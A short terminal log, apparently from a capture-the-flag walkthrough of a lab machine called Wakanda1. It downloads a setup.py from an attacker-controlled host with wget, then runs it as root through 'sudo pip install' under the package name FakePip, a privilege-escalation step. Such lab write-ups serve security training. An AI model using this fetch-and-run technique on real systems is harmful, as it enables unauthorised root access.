 devops@Wakanda1:~$ wget http://192.168.56.102/setup.py
wget http://192.168.56.102/setup.py
--2019-08-25 22:46:28--  http://192.168.56.102/setup.py
Connecting to 192.168.56.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 912 [text/plain]
Saving to: ‘setup.py’
0K 100% 2.57M=0s
2019-08-25 22:46:28 (2.57 MB/s) - ‘setup.py’ saved [912/912]
devops@Wakanda1:~$ sudo pip install . --upgrade --force-reinstall
sudo pip install . --upgrade --force-reinstall
Unpacking /home/devops
Running setup.py (path:/tmp/pip-7_CnJ7-build/setup.py) egg_info for package from file:///home/devops
Installing collected packages: FakePip
Found existing installation: FakePip 0.0.1
Uninstalling FakePip:
Successfully uninstalled FakePip
Running setup.py install for FakePip